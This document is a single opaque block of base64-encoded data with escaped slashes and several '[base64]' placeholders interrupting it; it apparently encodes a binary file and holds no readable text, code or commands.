\/9ghvbx2ArSUzde5fOB0eYkS0ESRYlu2v55r9a2FNSgE9RcKdN46N7tzk+fSAJqhreoekSQKPZ1\/SCytXZxAd1otIK2FTeSeuZ+URrJplD1nHhXiv7im10Qydt0GwqbndQsXEktldBCfZlRfk1ao4tpbfuxtstOsxUdfIWn6Xjq1YOTygi0bAJRkURGRHAZ5nYwQQmHG7m5bMKFmYmEuUPEhEVSUTQj8\/S8VhJDFx6nKam40yOMNGskGlN\/kL44\/1CkGsu11wyIBmQDPw+GVDyt97k+eP7PHv6kOb6ei4cP0PNheXkCMGSMpiZp5r45pNHPHn2kBvVN7lx4RSnt5cQp6jY\/eaz98YD\/vzyMU+e3efCyWqaao6ydlIRPsVD5sJyHtUdZ2JhAh53qNK7cDIWPkARsUPY1fApn3\/2jEednTzvvEfrRyvISgjgUmwy+i3k\/Iu\/8NXHHTzofMIXnbcp2zyRKJ\/IIO0methqLt+p5fDcfDxiLN2VuG1iBaIYuK6UxvYXvHzcSWdnJ7d2F5MRZ6NqOoHkHKYfa+TZwyc8efKUx211nFqUj6W6sdIGsbbiLs0Hih1hGMpP9PsEQN7Ycl0lA5IByYBk4I\/IgGJEJtEjO4\/[base64]\/IF5tGz7xeTrtz\/qQAmieK7CGbuHC3kpUFPtTuSRW7iyz579\/01md3VuS\/5Ze\/ZEAyIBn44zGg+EwdTVNRVRVN0zFMA12IEOcBL3ZrdKdNtOu6jm4YGEY4IkqIJF0Lt2tOm8ixI3xtbDuKhJRk4qID+O13RVBZGK+OFefX0Lr6FWHotokeHpc4t6qFskU7Yep2BDHxSWEh1jXWby+eLa6lWx+i\/+47ReLaNNF3uH+RG8i2A0REJpCUEk+kz5QPeSn0JAOSAcmAZEAy8Dtk4GesBSZyAAlB9Y5ip\/\/wRIpoLiHEvlv8\/CNqXogvQzdk3p9\/eJ2+LUr\/kXWRx8r5lAxIBiQDkoH3xcDPKIDkIr2vRZL9SJYkA5IByYBkQDLwfhn4RQWQqashHx9nZ8HC0FT07\/CxsS0DXX1Hjp537kr4sRxTno5p+fC\/8zM\/deL8iHIewpQmxvp++\/6pY5LHyS8CyYBkQDIgGZAM\/CMM\/HICyDKISs4mJzPRcUT2+aNJycomPSGI3\/dmmLmIuoqITiS9Rw+SY0Ql+u9fZNvUCcSm0aNHJgkxfqz3GbZuGfgiYkjNyiUjKeKNvv0+IeK8uN1ep7aYr6sI648QYOI49ZWv1fdf3xsL7PcjfJuE75JI4CgF2d8xdz9iXd6Ya\/l56fcgGZAMSAZ+twz8IgLIFs7SgUQWl7dzZ880MiINfLEj+LD+GeXL0onxh3ZuQg8f641q8LvGqKjfW4TUxuu2GL75PPVVh5mc68P13spW2Kgejayxy6i808DusfHd+rbQzQgSMnrRv38+6QnR+K0f4e8kCq36AyRm9SInPY6AXzh8\/\/[base64]\/L68ZIn8zmK5\/xf\/\/vbRydO5AIxft67rrG8Nar6Q2V5pj70RPq94wmwgxdu5jXUI4kFbfbg6pb+MPzr7pdoXm3TaduWfK4DVy5eZN1w6xQHTNnB8rG\/3fsQMkb\/I9xg8t1lussGZAMSAbezYAiwthT+4xlQvFEJpaMY2i\/TKI9mlNV3TJU7GAMuUMmMbFkIiUlI+nbMwG\/aBfiR\/MQSOhB\/1FTmDRxIsUTBpETF8RSdayuh7FtY3ijgVsoHwAAIABJREFUGLGvltv7p5Ebb+BRTSITRrHnzhNKF\/egcMhIxheXMHZIIck+D263TY9hayltuMPukhhyh09k8qTxDC3MINrwYvi6BJiNpmj0mHeUy+f3Mad3V9FSPz7Diysild5DxjBx4kRKiosZ1Sed6AgfliiJIeqUJeQybMwESsS1jR\/NoJy4V9XgHWHo8hJTNIu9l25wZFJ8uCCqH58pcg+lM\/vDy1Tef8GLtnJOLhz6AwIotDsU17M\/o0umc\/T253Re3M7MKROYMG4sI4vSsX1BYjL6MmrkQHKT\/Ki6jj8ihpxBoxjSJ4vEqCR69hnO4t1l3G1v59zmKYwYU8zk0QPomRyFab4l4N4SX\/ImePdNIOdFzotkQDIgGfjjMaCkDJjEh+fv0NjUwv1H7Tx7cpV1vTOI0HXMQDR9Jq\/gXE0bzU3NPPr8EfevH2aq87A1sWIzKV51gKsND7jb1MyLf31MzZ4l9I\/0YYicOj4hNjQCKYuovHeHndPyiDG9aLpFZPwIdtd9QlP5IaobbtN4\/wF3HzVyYmYOUYpJxqDllLZ9TH3pPi62tnLv8VPuNpxj\/aB4\/Go4n4\/lwRMYxtaKO1QdnkG2paCJhIu2hRqZTP7qMtraO3ja3kxTczOXtowlPVYkUzTR04ooOVTHZw\/vcu\/uXVpuX+XQvDznWKcmmK3iNTIYv+wCdQ37GB7rRneSOVp4PSZZMz\/kTutVtm3bxYnqi5xdMuR7BZAwA1q2j7y5B7la18bLr\/\/Knz\/tpLW1lbsNt6jaNAbTjiZ9\/H6ann1Mw4Ex+BWFpGFLqPnmbzR+WExB8gAWHK3lycef8KdvvuHFwxbqW9rpvLyP6YNS8Xi6sm3\/8UCWX15yzSUDkgHJgGTg72FA6b\/kCAuKwmYmPYH5lR\/zyc0N5Hk9+DP7M2HBaiamh9sziznV\/hkN+yYRo7iIGjSHD+aUUBQMtQfGfUjby3YOTRPFUEOV302vxaAd9TypXkuf9ABuzQyVwogbxr67f+azzptsGamjqBH0XHqe589KmeGzSeu7mEtf\/Q+eX9\/D1B4KilnAnNImnlzbzBDNherzYSguUqcd5M6dKtaMTkBxCTOSD0tzETnlMG1PH3B6dh5Bt4LiCTsdWwamP4L8TbV83nmRZUUBHBOTV0Xr5mtketxE9prE\/pv3ubIqD8Vj4BMmKa+CmjKeXdceUn9gHCm9Sjhcc4OyHxBAXYtiqm5UK8C8jx5T9+FYom03iis0Np9l4NUiyJqylzsdt9k\/exKLT7bw4PoGBkW5UE0Lt6KQNn4Dl2\/cYN1wv2M69KrCh+pNR\/Ku88lX+YUgGZAMSAYkA5KBbzOgqP5Mhk2ezYIP5jF7yTp2XW7m6eU19HIexhbB5CKK5yxg4bxZTF99gOqWJm7unEi84satBUnOH8H0BYtYOHcW07ZVcL\/zGh9ODgsg0UfcSA7WtnNuRX9SAm4nlFzUAhMmsA\/rn3JuQTx+041biSSr92YuPb\/GimxRDX4t5U11bB2moKgqLiWF0cvKqWk+xJQEBY+uoVg9mXe4hppzqxkcr+BxSmLYaB6LSQeaaTiznP6pXsd0ZdsimszGNk0CUZmsvficG1v6Ex0Q2a3DbV0mI9vAo8dSNPsgtY0X+CDXhSr6tk1cZgzDVx7g2tm9jIpRUBImc\/TmFT6aU4BXUVBt\/\/dGZomINTsiloXnntCwv5jEKBNdZKgOO0Lbhhc9IoUx6y\/x2V\/\/xKP6Mhb2DqJoIfOWpij0nLSFqzU1bBoTjeIWfk1S\/Mib+9s3t5wTOSeSAcmAZOC7GVCGrq\/lyfNWbtdc49L1GhpEcdBLq8jxerGShrDkZCufvmjm2pVLVNc08+RFO1e3FROluInsvZDjNQ95\/[base64]\/w5e2jLJszn\/k7z9Hw+CFtVUf5YHgeqTF6KDzdb6C6QjtjXmEODDuGixB2X2QcS8qeUrdnHPFRppMt+xWkporXG6CgZBdtXz+n6dI+xqcEUdRQDiLNpZA7dSvXbt5k\/ahIFI8s1\/Fq7roErHyV0WySAcmAZEAy8AMMKLf+\/T+pWhAdiibyFLLoahvPL68kUwlSUHyU9q\/a2D44bALrMZePOu9Tu3McthLDlL0tPO84xviEUHtw0n7uvrzN\/[base64]\/5BZ8\/buf06jHkJwpzloVppNJ37DTmLZ3MwNQ4guGyHUIA2RFxzDn3lM7SeaTq4esT\/juWgcejEjV6KedrrnNuyWzWnH7Kg8srSPOL6DE\/hlshvWQT11tb2D8xPnxtLqeOmowC6xK68lWKQsmAZEAyIBn4fgaUTW2fc796E1s2bGLr7us8+PQZz2+vJ9vlI3nAek49eEjz2VWsXbebfSda+PqvD7m+dyKRShRFi8u41XGbK4fWsHbdYU5ffMjf\/lbH7ql98CkKxsCdNHVeZPWQLGxFdXZRQqHewgQ2hiOdf+VpzT62bljD9j37uV1Xy47pBSiKRdbQ9dz48l+5W7qOVavXcfijUhqulzFnYLLz0HenT+FITT1VW8YSrbgwu6LOhA+Q4SG67zT2Nz6g6cxJ9q5dx4ZNm1g+sZD4SJG\/x6LHlE1UdnRQs3snWzduYtO6lcwakorPcOOO7MmkPbfouLaKLMeXKTyJwgfI0JzdJ0UIKvGXNZuzzXVULix6ZQLz2RpeZRxHOv+b\/4+\/Uja2kDixI+YUeRXO0EF6TT\/E3edtlH24i63rV7N0Qr7jmxQ3dgPn2j\/m0dkSUhQvsX3XUvr8M9oOFdM7RUPzerBSh7O1qoUHjdXsWruR7SumMyA7zsmyLYH\/fuDl\/Mj5kQxIBiQDkgHBgGIOWMShE6VUVZdz7OAWZo+eyLJFI0kVOXICcfSctJGyiiqqL55lx9oVzJ80kdmT+hKjelDi8hi7bD\/VVdVUXzzBypnzWPbBREb3Tcd0pTHjXCsd5Wvol+rD9SrHjo1t2QQis5m0bi\/HzlZQcb6SqtIT7Jjey3FW1jUf8ZlDWLT3FGfPVVBRWc3lk9uZMygRRXGjuqLov\/wMLc0XWDkwGsX7lhnI78PwKAR6T2fzkXKqqy5wvqKCI0uHkhLjQ1Ss1zWN1PHrOXaugguVVVw4e4yNkzLRPRZJfRdRer+d8tnZKLqJ77sSFRoaatogZq1Yxrxh2QRE+H+4kr2h5TBh2XYOn93MlJwUIrWQGU1Mui1MYlYq49cd4qPzVVws\/4hDiwZhRCbQc\/oOzu7fyIRsN6qu4gomkD9rD2f2rWV8jhfNtNBcJml9p7DpdBWV1Re5cnQd4\/ok4XVyCUmw5ZebZEAyIBmQDEgGfogBxVZdr01EioLb68HlUp08P37bcoTEq90OkTTQ48Ht1R2fFr+l4w37uYjPuDwiosmDV9Mw9AKmrFnNjBFZxJoiIuytxbCNsOkrvJMidlPCYdzClCOSJ7q6dlnCr27VxO83UdVUBk5awuIFw8my3ehv9+3Y\/USeIvcb16a4dScUPWQqEvmJup1bjF\/VMbQo0vOmsHTzHPrFqD9QEd6P39LwiCSNmulEiXVNuN9vvJobYULr8gHqave9ff3i2m0bkShRzKVX+C35\/fhtE11EsSkiCizkYC3Gb2qebtcmnLRF4sS35vgH7J+vxiI\/J23lkgHJgGRAMvAHY+DnK4UhBIAjqMTOx1vZm\/\/BSfb7LXSvyPDsxfiBqKu\/9yHv9wsfJS8uITicvD9SVPy9cyg\/L5mRDEgGJAOSgV87Az+fAPoHRc6vfeLk+OTNLRmQDEgGJAOSgd8uA1IASaEmt30lA5IByYBkQDLwh2PgFxVAuifk5yNKQjg+MC4Ft\/aOCuqOD5CKW3HhNb4\/saCjvv1+xyfG5fagm7736wsjIr9MHY9L+OXIgqPy185v99eOXDu5dpIByYBk4DUDv4gAEskPbVOjz4ydbF80gpRoG1tUWd+wh8WjEoj0m92cjW0MzUdS7jgWb9nIlAID43vLPPgdx+HUofPZtHYxQ7OD367q\/pOVvRBWbqKzBjB\/7S7mD09wRJBPVJnv5vztOIkLfyTrx4ovGyEGXd43q9P\/KDBFEVoRoed2oxpSkP2oOfvJ6\/\/6RpHnkXMhGZAMSAZ+Xwy8IYC6yjF8e5FDpRa+r10UPn13u41lmZgpYznZ0UH1whEkGir++LEcuf8nrqzJIMavYZhdE2uhuX1kj9jC1ScPOTjB6wiad\/ftw2eJkhi5LK2sp\/nMRobGaHjMN0tDfOexP\/RgtAzcehyDVx6npe0iSzP9ThRcoOcQ5u8+z41r17h27SrXa+5w+cBihmUH8YRLVnx7DkPXZ1smvmAUo5bsZ+vsvsRGWH9XHS+RjDGl\/2TWbtjApN6ReLVwYdgfuhbZ\/ofb3v0uBuX7Xd818lWyIBn4IzOgiNBr3evGJULcXS7cHhWj28NSPLBVT6jNpbjxhHPddE2aZWh43UroeJGjRzfDJSnCYNkiqkoldVYZTVc3MSotiOrSwrXAnlG2NAW\/E\/rtwu32olsWmsdHj6FrqWhtZMfIUFi4MzavhvFWyLulKvgGrqPsShlbitOdkhhWVzi4KcYWHrvLhUftvuNiY+te3OHrdrnd39o5sjQFI20oy0\/WcHnbIKfAq9i5iRq+gnN3Oqg7uZo58xayZNkKFk0ZQnZSwKl11jU373oVYe6iNMfC81\/Qfmg8kU4m6tDYRJJIO7y74xV5k4T5zTJCxVpVA8s2ndD31JKt1DY2snmkFQqFF\/Nmyt2gd823fE9+wUsGJAOSAcnAuxhQRIj6xB3XqL3TRFNzDeePLqBPWGgYXhdRGUWsON1CU0MjzXcvcXDZaNIUN7rfj+5SSB0yh\/[base64]\/oVvXj6goaGextprVKwfhemLJXPsNqovf8T6cckoLjH\/fVlVWsOZzSX0Tu7PBwev0\/HkY776+muetddzq66Ze5V7mDowFY9Xl7sc3cT7u4CX78kvQsmAZEAyIBkQDCgDVpVyavssZkwpYc6ytVx99Ak126eS5vVgp\/dl+uYTHN80heLiYpbvPc3dJx0cn9WPgMdDRP\/ZrN+zjz0rJzGxuJitlfU8br3Esv5p2B6RdNDGNDTSSo5xv\/EMU\/snYWgapmERETeMvS3f8MXzDq4emsmUDxaz9lIzD84vo5\/LIq3fIqo\/+x982XaZE5smMXnJLk41NXJr6wQyXaFdKmf3p\/diLtyo5eDSAfjcnlAmZkPDkz+NPbcf0V66g1WzJzFl+gxKBvUgJmihW34iJ2zmYvtDbu9ZyJwZ05kxdRIjChJwdmGEOc9wYyT2Z+XRBupPzyFa9zp+Sl0C6ERpKZtGRYQyU6saerjW13ffWCFn7\/hew5g0cz6n6j\/j0ZUPWTB3BtOnTqF4YBa25SPYo5j1pXd5Wr+TQbERFC76iEdftnOgOI3YiFR6DZ7A6gMXaLt\/n4qdcymZPJO5E4eTlxaNEa5Z9t1jkNDLuZEMSAYkA5IByYBgQEnKH0J2TDgjshbP6INNfFq7iXxDx4pJJiO3gDRfuD1xJDtq2mk+OJU4xY0vJZecnmlEa+H2\/uu49bCeozP7OuYiU2SSVlOYW\/aIpqOTyI5THSdiy7CIjB\/J3qZPuX10Bv2cYqoGKSP20\/TpVZYk26QPWMGFR8+pWNWbJEv0n8y4bVdpazpAcaSCx7JQFR8DV1dRV3OEWQUqijdUMV1keO695ioP68\/yQd\/Aq10a4XRsOcVIY5hy4hFPKlfRO7YrW7Srm\/+Oje42SB+yktKWuxwu8aF4LWd3RQigqEHzOdX8Df\/2oo3G5nY6Gk+zfFQOtuLF\/IEdCHG8S7OYfeoRd3aPJBguhuoSZSxsYf5z488tZs\/1+3TcuEDlnXYubhpAwOtGt0ImsKQx67h4\/TprunagXCL6TZrA5Jea\/FKTDEgGJAOSgR\/LgBLotZiPbjXRfq+NlnsdPP70Yx5fXEWeqENlJJA3cQfX2x\/QfreFpvvP+fLrB1zeWkyc4kLx5zFx3RmaOh867Q0dn\/CXL2vYVlyAX\/FiiFpZA9dyq\/Uqm8f2JEIXJTG6VYOve8rZBXH4TQ8eVyRZhRu5+PwaK7JtMgatpazpDluHKiiqKECawqilZdQ0H2JKooJHlN1Im8CuS7Vc2jaRZM0VLokhREQCH5x+QO3xGRTGh3xuQhNiY5kWwZh+7Kx9QeXKLCKEA\/bbGZ9NFVdUNuN2XOT+5U0U+T2vPiN8ovwxSfTsM4wxY8Yxatgwlh2spK39FutH5xDwaK+Kvgrzn2VZbziHi2rwvsg4Fp17QsO+YpKiLYzuTtuivIjXR864ndz\/j7\/x+NJG+vhV3IYPv8+H5lLInryFqzU1bBobg+J5qw7aDwiwHwuG\/Jz8EpEMSAYkA5KB3zMDyvb6r2grXcroof3pM2oqy0vreXp5FT1dBsn9llB2t5Mbe6fQt08f+k5Zw6m6Rm7tmkBAMSj64DRN7bUcXjmaoqI+9F10lKYH19g3pbcjgFTVw+Btd5xq80MzgnhUsYvSTQDVP6NsSQqRlqhHFkFWv21c+\/gqy3sIAbSG8pYGdo5y4xaFV5UUxq66wO3mg0yKD+04ZUzdw43bV9k0Jh5FMcL+LyaaJ4MF5zp4eGUtg9N1FI+BaZqOGBECKCJmmLP71PDhcOKCGqoWbnd8f3yYXhfRvUbz4fVOLq\/qherp5tgdzgv0Rhh8wRIufvqc2+vGk6y40cIixLZtnL9uoqRLAC0ufUbj\/mISInTn\/FY41N\/SPBgJeczefp579RWU32jk6LwiXF7NEVKOAJqylWu3brFxdBSKomG+JbJ+z8DKa5NfyJIByYBkQDLwPhhQbv7HX7mwOAHDpRGVuYTKzz\/j+dWVZCpRFBafovWrFkeEKEoUvSYd5eF\/v+DG9jHYShJT97XR+eAI03sKQZJJ8a5bfPOfLewpKcAn6oClTuWje7c5MX0gCaoa3qHpEkCj2df0gspVPYkPaESmFrCprJO7ZxcQrZlkDlnHhXut7C220HSN1IGzqLj9kIpNI\/GJqLFAX5aXXePWsWUUGW683aLDTFUnb\/E5Or5q5dD43iToFoHISCKCAcQOjh1MoPhwCy+fVbAgQ+QhChAh2gN+fJaOx0piwNJjNDWdYEqEifZWHiJ\/IOh8PjIyiK3HMWRVOc8\/vs3mkhw0UUjWNtA8A1jxUS2P\/nSdjf17EuPRHPOYOL8ViGbsviae1+9ldFo8QXH+YAAnv1B0FkN2VfO46TDT4zIZtugK955Wsbi\/6iR5FFXuY4Ys4XzrfarWjSRWswhGRhDwdzmGyxvjfdwYsg\/JkWRAMiAZ+H0zoBRsu8nzx\/d5+vQhTfX1VJ44y63K5eR4VfTUIcw63cw3n3Ty+GkHN6pvcrPyNB\/tKCFOUfH1X8C+Gx38+eVjHj+9T+XJizTfOsa6SUX4FDcZC8t5VHeciYUJeNxdEUohARQRO5RdDZ\/x+WdPedTZyfPOe9w9s5IeicJnxyaj3yIuvPgLX33cwf3OJ3zReYfyzZOI9pl4RXTUsNVcvlPL4Xn5eBT1rdB7EysYzcD1ZTS1v+Dl44c87Ozk1u5iMuJsVE0nkJzLjONNPHv4hCdPnvDo7h1OLcrHUt2YaYNYW3GX5oMlmG69mwnLRHUH6T1xA5UPXvC0s4OOx5\/y8e2TrC7uiW3ZjonPtnVU9wh21L7kf\/2fTzg0vBexYcdtZwfMtInNLOFI83OePXvO845mbmwfhx6ZSO6qSzx\/2sbJuXGYioIneQgLq57zp\/qDzCp049F0VD2JsatO0\/L5n3j++Bmf3D7G7KFpuEVF+W67TfLfv++bV66vXF\/JgGRAMvDTGVCMyCR65uRTWJhPbk4miTFxpCTHEWFbmLaPQFw6efmFFBb2okd6KklxcSQmxBCwTQxfkNiUHuQXiPZc0hKTSE6MJzbah+4ZwLordzi\/ZRw9gt5vV1b3R5KQlkV2Xj75BQUU9MolKzGIJvIIifNGxJCSlU1urwIKRP+5WSRF+1B1FY8rg+JNFVy9uIWxCV5cxpuJDwUQtqFhRiSQkZNPQaHoo4Dc9HgiAiJhoxBhOr7YdHJ65Tv9O+dPCqB5osgesokLbZWsKvTh7e6fI\/q1\/ETFp9Izv5CCAtF3IXmZCUTYerccQML0FUl8SgZZ2ekkRgbxh81rDqzCNGb6iU3rSV5BAYX5vchJi8P2B4lK7kFej3TigjrCiVysQURCFrk9M0mMDvkT2YbY0YonPTd0\/t65Yt2CdJnR5A3x028IOXdy7iQDkgHJwB+DAUWYXVRVdf40TcMwDPRXyQyFUNBet+s6umG8DrcWUV7663bd0J0cOyGflGgSUlOIjw7gt0MRVG9C9eaxqqqhdQvjtm0TXQuNKzQ+kS1aCB0hLiKISUgmKTGaoDBpfceuh\/C30br1Ifrv\/lkhgrquXZxfN4XACBARlUByagKRvnc7GIvkhFp4zpzjNZGk8G1gLEwxNyKn0lsmtNA8vHn9oWsXiRCFT1J3x+zwGmhCEL0+h4hmezUG0fbOc7z+\/JtzL9+X8yEZkAxIBiQDf2wG3iiF8X5hEAJAxxCi4jsEyk8\/n4jmEkLMDEdcvd9FFH46hv4uUfN+z\/PTr1+OQ86dZEAyIBmQDEgG\/[base64]\/OrZwPOR+SAcmAZEAy8PtkQBFRVbrqxu124XK58YQT9oUW3O8kDtQ8oi3U7hURT11J9\/x+LFPH6xwr2j2oItKqq90xdQmHZY3AgK3UdJxnTZ8MIrz6q5pZtqHidrtD\/bs9qPprYSSix0zNEz63C5fHG6p51d2EZii4UqZw4NZNSleNIknUxereLv8tcwNJBiQDkgHJgGRAMvAWA4rwy0npPYqx4yYwYfxoBvfJIMobqmclQrLtYDQ5g4qZMH4C48cPo3dWPH5R70qIH81DID6TviMmUjxhAuPGDqBnbBBL1bH9YcVo2xjeKIbvreXO\/mnkxpuouo3PqRSvoyXkMnTUWMaL\/kePoF\/P2FDUmGWgGjYRmX0ZM2484ycUM254f3JTIl6HfPttNEUja+4RLp\/fz5zer4uWSsX++1Tscl3lukoGJAOSAcnA+2BASe5XzJ7zdTQ33+XB4wc8e3yFNQXpROgGZiCKoknLOXurndbmFp588Zj2qweZnBSJIWprxaQzfuV+rjZ2cK+lhZf\/+pgbuxbRL8J+Ff5uWRqB5AVcuHeHXdPziDG9Tl4cUSRUT+vLxMN1fN7Zxr177dy9c4UDc3JCu04iJ1DfqWys7uCbRy203HvI3UuHWTw87nXVdsuDxz+ULeV3qDoykxxLQXu7sOlbiu99TJrsQ958kgHJgGRAMiAZ+G0zoPRfeoxFfUPFRRUjkQVVL3h5cwN5Xg\/+rAEUL1rL5IxQu7tHCafvf0b93knEKC6iBs9l\/rxJ9I0MtUdO2Evby3YOThPFUEOV302vxcDtdTy5uI6+6QHcmonPMjCCUfTeeocvHlaxuMCP5nHjdZIR2ti6Gy2lDx9UPOXzmu0Mi1ZQPF6nhIXZTeAYiovUqQe4c6eKtaMTUFxdBVF\/24sibyq5fpIByYBkQDIgGfh5GVBUfyZDSmYwd84spi9YzY6LTTy9vIZeloFXFNpMKmT8zHl8MGs6U1bso7KlkZqdE4lX3Li1IEl5w5g6d77TPnlLGe2d1\/hwclgAiT5iR3Cg9j6lK\/uTGnQ7BT0t0yQQl82Gy8+5vrEPkX5RRkJkYbaxhU+Sx0tq\/xmcvv2AY9OiUbyiPMZbldVtHcXswdxDNdSUrmFIgoLH+HknS8Io51cyIBmQDEgGJAO\/DwaUwWtv8eR5G3W1N7haU0vjo6c8ubSKHK8XM3Ewi4638OnLVm5cv8Kl2laevmzn6rZiohQ3EYXzOXbzIR8\/beT6tctU1XXy9Sc32VFSgF\/xoqsKsXNKedh0nJkFiWgewxE4lmERlTiew60vqFqRRdCvY7za2bHQPH6yh2\/i8oMW9ozVUb5V68uP5VEwB6ygvK6WU\/MLMZSQ35IE8\/cBplxHuY6SAcmAZEAy8HMyoNT87T+pWhiDoggzUyELr7Tx\/PJKMpUgBcXVXTr1AAAgAElEQVRHuPfVPbYPCZvIsuZw+mE7tTvHYSsxTN7bwvOO40xIDLUHJ+6n9cVt9k8uxK94cPvSWF7ZTM3OWeRGG3gdISOiwkwCsX3YePsLXlxbRo4W7l9RcKkGutcgqe98Kp5+SeOeYdhibM6fC69u4\/eZuL1RjN58ljvVx5jWw0TRXkeP\/ZwTJvuWN6RkQDIgGZAMSAZ++wwom9s+537VRjat28CWndd48Okznt9eT7bLR8rA9Zx+8JCmMytZvWYne0+08PVfH3J970QilSiKlpRzq+M2lw+uYvWaQ5y++JB\/\/[base64]\/H3MVU3ajCJwUuOcKHqApXVl7lwZBPT+0ehKJH0W\/YRLc0XWDUwxvERkmr8t6\/G5RrKNZQMSAYkA5KBX4oBxVZdYfNSyMzk9orEg6qT50ckIjQ8XeYnBUUkQ\/R4cHtFnh8\/fkvH63rd7vK4UVwevJqGoRcwZe1aZo7MIs4UEWHvWlSRI+j18cLM5VLNkGoVyRQtE7Vb\/4oiTGA6mprKoMlLWbJwBFm2G\/2dfb\/rfPK9XwoseR7JmmRAMiAZkAz8mhn4+Uph+A28ioLbazjmrvc5CX6\/he51obi8GLYf\/w9sc73Pc8u+5A0tGZAMSAYkA5KB3z4DP58AkqJE2l8lA5IByYBkQDIgGfiVMiAF0K90YeSvi9\/+rwu5hnINJQOSAcnAr5eBX1QA6cKfSNQRe98+O34\/phbyP9JNH34ZESZ\/cUhhKxmQDEgGJAOSge9h4BcRQCK7s21q9J6+ja0LRpAS68Mw7fe0MH5Mr0LqkHlsWL2IodlBvN0jziwNt5NDyI1u2fh+jDjy+7FFFmu34tQd+7t9jPx+DNWFy606CR7\/7uO\/Z8Hkr4lf768JuTZybSQDkgHJwG+HgV9AANlYlomZMoYTHQ+5tHgUKT4jJEbex4Pe1lCsHJZU1tFydhPDYnTcXZmjLR1PzGCW7TlJ+YmVDEmLxdbNULX57zm3qatEZ\/Rmzto9LBmRhG5YP3hMd+jF8fmT17Nt2RTyk32oorDr95xPtv12bhi5VnKtJAOSAcnA74MBxWfbTkSVK5xp2dm1ePWwDu2EqO6uUHWXEwJvvWr3YRkanleh6m68QmCIEPauz9gi87NKysxSmq5tYXRaJIZXlMQQE2hj6V5cXce7xPGvxYIThq+6X4fpu71opsgE\/XryLVXBHrCWsqvlbClJRxcJF\/0+bJ+F7opi6Ibr1H3yL\/xf31SwoHcatkd\/lZDx1Ri79eezLTyKQiBnFCfqPqNyYXLo\/C4Pqm7h91kYYkyu8Fj8fixdxS1C9A0Ly9Sczw\/e3kTn5Z0MSQ3PXdj0133s7zx\/97HIf7\/mSM6FnAvJgGRAMiAZeI8MKCI\/T\/G2K9TcbqCh8QZlh+ZT5NEwbJ+ToycqvTfLTjbRUFdPQ3M1+5aMJFVxo\/v96C6FlMGz2VvVRnN9PfWNp1gxJJsoxYMRNjXZlhAMRay+cZfqtUNIDaqops\/J8SPETHD0Oqqu1VJX30jdtfPsnpEdKnyqe1ECSeQvOExdfR13Glq4U76X+UPiHLOUIx78Bm4lifG7L3GjYj2jE90ohs8RSJamEDt0I7c6mvnw9DUe1x9lflEatve7BZBtaNhxmYzdWEFj630++frf+KyzwZmb1qun2DipBx4ji3GrP+J66QbG5\/[base64]\/GVPTcESRL0B0yRYu3eugds8i5s2Z7YxhZEGC4y\/kjkihcG0Zd9sbKF8zjemz5zFn8ij6ZES+8h8Suz++gkWcv1HLoWUD8bk9od0d4fcTM4yttZ00H5tN0Yw9NDacYXGfHxBAlokvMo4eA8azeMOH3Lz\/KQ2nVjJtxhzmzyhmSF48hhEkZdh6Kts6uXOohCQ7mTln7\/Hxg1IW9YogKqmQ4ROm8uHFDp41V7Nz1WymzpjNnLF9SIgOYAo\/JCl+5BxIBiQDkgHJgGTgn8qAklwwjJzosJlGjWPUwSY+rd1EvqFjxSST1auQNF+4PX4EO2ru03xwKnGKG39qL\/Ky04lWw+391nGrs4Fjs\/riV0T2Z7H7k8yc0kc0HZtMdpzqFDO1TQM7Kp4Zp5\/w5MJy8qO7slG7nN0dU3URmTeSXTdf0Lh7BMFXJjIPmmGHo7wsVMVm4KpK6mqOMrtAQ\/GGzGMie3X+okpaa08xq8iPe+RO7raeZVFRKtb3msD8dJnAfFlD2X\/lIWdmJ4RNcCHznN\/WcSkqadN2c73hDjVXb1FXd4mtJSlobg+6ETKB9V9\/g6ayjQxICs+NW3Wi36QJTP4ykQJYMiAZkAxIBv75DCj+3AWcvNlAW9tdmu8+4NEnH\/P44iryDBWXEU9u8TautrVzr7WZhnvP+PKr+1zeWkyc4kLx5VK85jQNHQ+419JM\/YNP+LcvatheXIBf8WIYGuqA1dS0XGPL2J5E6EIUiV0hi8iEwey58zHnl6UTsHUnWioEhIXmMckaspyK5hZ2j\/aiaO\/YNdHdKGnj2XmplkvbJ5KiuUIlMcS4C+dQfucaR2b2I+BScI3bx73WMyzsnYwpfHFeqW7b2Y2yLPsNJ2fD6yKh9ziO3HhE2aIsvFp3x2k\/PtODS01m4tbr\/Pn\/+IbLG8aT6HXhFSH4Pp\/jUzVy2y1aL2xnZLYPt6xU\/09V+fKL5p\/\/RSPXQK6BZEAy8GtjQNl650vula9g\/IjB9B8znZVl9Ty9vIqeLoOkvospbX3EzQMzGNC\/PwOmreN0XSO3dhUTUAx6zztJY\/ttjq4ZT3\/RvuQYzQ+usXdKb0cAqaqHQVtvc\/\/iZoZmBvGowsG5SwCN4WDrJ9zZOZhov46mm5iWhWWbaB4\/WUPXc+1xB6dnJ+Ly6phmqN0O5xAS\/kfpU3dz4\/Y1No+JR1EM5yErdn8KV1zgyb\/8F18\/aae1uZW2Z1\/wl7\/8iU8ePeD4\/B4kRGhhwSUi1CznL+SUHQLUEUBF4zl68zFlCzNxCZ8oZ2yi3cb0KPjyp3HgVDm3m+9wo+oMcwYmorg1R0iJMh2jtt\/m7oVtDO9honh0afp6JTrll8Cv7UtAjkcyKRmQDPwRGVBq\/uN\/4fyiODTFQzB9Eec\/+4znV1eSqURRWHKa1q+a2TFSmHEiyC05Qsd\/veDG9jHYShJT97Xx6MFhpvUQ7WmM31nDn\/6zhT0lBfhEHbDUKZxuu83JGYNIVNVXRUtFjh07IoUpJ+\/xyeOzzE6OJejzEwwGCQR8mKpKRI+RbG94ydMr6xkoIsuCQYLBAAHhXG0JB+k+LCu7xq3jyyky3HjDwkj4F8Wl9iS\/aCCDBg9m8OCBDF5\/nmdPbrLvg4kUJAcJ+A0M3U9MwgyOtt3jbuMBJkcFsc3QTo+leQj0GMKWa4+5d3oOacLsFhDH+fHpXjxpI1lzrYn2EwvoE9+PFWWPaL62iqEpwkzmc6LEsheeo+PBZdYM70FAswgEA29Er\/0RYZPXLL9kJQOSAcmAZODXwoBSuOMWHz9p5+mTDprqG6g+dY7aqhXkeFWM1KHM\/qiFb14+5NGTDm5cvMWt6jOc2TmROEXDP2Ah+2928M3LRzx+cp\/KU5dovX2cdZOK8Clu0ueX8aj+BJMKE\/C49W5mEGF6MohIL2TO6VY+7njM48dPeNR6i2Mf5Dl5gwzdIH7AFHZce84XnR08fPIxnTdPsnxkPG6Xi8ihq7h0p5Yj8wrwKGo3E5bfcbz2etx4PG5EeL9r9C5aGk8yNzcWr\/BNEqHsup\/YpGVc\/4\/\/5G9\/rmZ+dAS2ETZ